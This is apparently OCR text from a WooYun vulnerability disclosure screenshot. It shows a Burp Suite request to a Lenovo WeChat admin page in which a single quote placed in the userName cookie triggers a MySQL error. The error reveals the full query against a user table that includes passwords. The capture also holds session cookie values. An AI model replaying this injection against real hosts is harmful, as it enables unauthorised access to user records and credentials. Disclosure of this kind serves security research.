 系统菜单
我的工作任务
系统管理
我的帐号管理
查询用户会话
查询评价
首页
我当前的
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://weixin.lenovo.com.cn
Request
Raw Params Headers Hex
GET /lenovo_admin_weixin/modules/wx_admin_user_my.php HTTP/1.1
Host: weixin.lenovo.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://weixin.lenovo.com.cn/lenovo_admin_weixin/page/main.php?admin=P
TS
Cookie: PHPSESSID=f7af9r7iid85m97uc38t2jb256; currstatus=300;
userStat=2; userId=7104; userEmail=; userType=KBL00001;
group_name=Kcode; userTrueName=KBL00001A1;
userName=KBL00001A1'; weixin_chat_user_id=KBL00001A1;
actionidlist=%24; roleidlist=%24; i_im_language=zh
Connection: keep-alive
Response
Raw Headers Hex HTML Render
background-color:#f0f0f0;
height:40px;
}
.tr_bg2{
background-color:#fff;
height:40px;
}
.tr_bg0{
background-color:#d8d8d8;
height:40px;
}
</style>
</head>
[]<b>select SQL_CALC_FOUND_ROWS
`id`,`username`,`true_name`,`password`,`user_type`,`group_name`,`ema
il`,`mobile`,`position_desc`,`work_level`,`max_work`,`top_work`,`status`
,`case_cont`,`create_time`,`head_info` From wx_admin_user where
username='KBL00001A1''  limit 0,30</b><br>Array
(
[0] => 42000
[1] => 1064
[2] => You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax
to use near ''KBL00001A1''  limit 0,30' at line 1
)
www.wooyun.org